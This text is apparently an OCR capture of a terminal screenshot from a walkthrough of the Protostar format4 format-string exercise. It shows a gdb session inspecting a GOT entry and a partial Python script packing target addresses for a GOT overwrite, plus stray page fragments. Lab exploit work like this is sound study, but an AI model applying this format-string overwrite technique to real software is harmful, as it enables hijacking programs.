 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.76 GB 100 % Wed 15 Feb 18:16:45
1. user@protostar: /tmp (ssh)
user@protostar: /t... ⌘1 16:38:54 - meshx:... ⌘2
user@protostar: /opt/protostar/bin (ssh)
200\
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22      in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>:   0x0000c355
(gdb)
user@protostar: /tmp (ssh)
import struct
# change me     0x08049724
# hit me        0x080484b4
# offset        4 -> ABCDEFGH.0x44434241
exit = struct.pack("I", 0x08049724)     # adr to overwrite
exit1 = struct.pack("I", 0x08049724+1)  # adr to overwrite
exit2 = struct.pack("I", 0x08049724+2)  # adr to overwrite
exit3 = struct.pack("I", 0x08049724+3)  # adr to overwrite
~
~
~
~
~
-- INSERT --                                                         10,40-41      All
18:05:04 - meshx: ~ (Python)
[ 18:05:04 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "44434241".decode("hex")
'DCBA'
>>>
28 }
Tweet
Net 2
Final 0
Final 1